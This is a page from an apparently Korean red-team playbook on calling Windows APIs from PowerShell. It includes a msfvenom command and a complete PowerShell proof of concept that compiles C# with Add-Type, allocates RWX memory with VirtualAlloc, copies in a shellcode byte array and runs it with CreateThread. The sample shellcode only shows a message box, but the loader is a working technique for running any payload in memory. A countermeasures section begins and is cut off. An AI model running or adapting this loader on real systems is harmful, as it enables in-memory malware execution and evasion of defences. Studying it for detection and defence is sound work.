
> For the complete documentation index, see [llms.txt](https://www.xn--hy1b43d247a.com/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://www.xn--hy1b43d247a.com/execution/powershell/winapi-execution.md).

# 윈도우 API 실행

파워쉘에서는 윈도우 API를 실행할 수 있는 총 세 가지 방법이 있다.

* Add-Type
* .NET 어셈블리가 사용하는 윈도우 API를 찾아 실행하는 방법
* 윈도우 API의 메모리상 주소를 알아내고, 함수 포인터를 만든 뒤, 다이내믹 Assembly, Module, Type, Method 과 Delegate를 이용해 이 함수 포인터로 윈도우 API를 실행하는 방법

이 페이지에서는 1번과 3번에 대해서 알아본다.

### Add-Type

Add-Type 은 마이크로소프트사에서 공식적으로 지원하는 파워쉘에서 윈도우 API를 사용하는 방법 중 하나다. 더 정확하게 말하자면 파워쉘에서 C# 클래스를 작성한 뒤 메모리상에서 컴파일 하고 실행하는 함수 중 하나다.

먼저 PoC 쉘코드로 사용할 쉘코드를 msfvenom을 이용해 제작한다.

```
msfvenom -p windows/x64/messagebox text="stage0 shellcode" title="choi redteam playbook" -f ps1
```

다음은 파워쉘에서 윈도우 API를 이용해 MessageBox 쉘코드를 실행하는 PoC다.

<details>

<summary>Invoke-Addtype.ps1</summary>

```powershell
$csharpCode = @"

using System;
using System.Runtime.InteropServices;

public class winAPIClass { 

    [DllImport("kernel32")]
    public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);

    [DllImport("kernel32", CharSet = CharSet.Ansi)]
    public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
}
"@

Add-Type $csharpCode

[Byte[]] $buf = 0xfc,0x48,0x81,0xe4,0xf0,0xff,0xff,0xff,0xe8,0xd0,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x3e,0x48,0x8b,0x52,0x18,0x3e,0x48,0x8b,0x52,0x20,0x3e,0x48,0x8b,0x72,0x50,0x3e,0x48,0xf,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x41,0x51,0x3e,0x48,0x8b,0x52,0x20,0x3e,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x3e,0x8b,0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x6f,0x48,0x1,0xd0,0x50,0x3e,0x8b,0x48,0x18,0x3e,0x44,0x8b,0x40,0x20,0x49,0x1,0xd0,0xe3,0x5c,0x48,0xff,0xc9,0x3e,0x41,0x8b,0x34,0x88,0x48,0x1,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x3e,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd6,0x58,0x3e,0x44,0x8b,0x40,0x24,0x49,0x1,0xd0,0x66,0x3e,0x41,0x8b,0xc,0x48,0x3e,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x3e,0x41,0x8b,0x4,0x88,0x48,0x1,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x3e,0x48,0x8b,0x12,0xe9,0x49,0xff,0xff,0xff,0x5d,0x49,0xc7,0xc1,0x0,0x0,0x0,0x0,0x3e,0x48,0x8d,0x95,0xfe,0x0,0x0,0x0,0x3e,0x4c,0x8d,0x85,0xf,0x1,0x0,0x0,0x48,0x31,0xc9,0x41,0xba,0x45,0x83,0x56,0x7,0xff,0xd5,0x48,0x31,0xc9,0x41,0xba,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x73,0x74,0x61,0x67,0x65,0x30,0x20,0x73,0x68,0x65,0x6c,0x6c,0x63,0x6f,0x64,0x65,0x0,0x63,0x68,0x6f,0x69,0x20,0x72,0x65,0x64,0x74,0x65,0x61,0x6d,0x20,0x70,0x6c,0x61,0x79,0x62,0x6f,0x6f,0x6b,0x0

# Page commit | reserve, RWX 
$pAlloc = [winAPIClass]::VirtualAlloc(0, $buf.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $pAlloc, $buf.Length)
$pThread = [winAPIClass]::CreateThread(0,0,$pAlloc,0,0,0)        
```

</details>

![](/files/q8l2ujwcuRjiMIzGz3Ip)

#### 대응 방안

Add-Type이 실행될 때 C# 코드가 메모리상에서 컴파일 된다고 위에서 얘기했었다. 더 자세하게 얘기하자면 `csc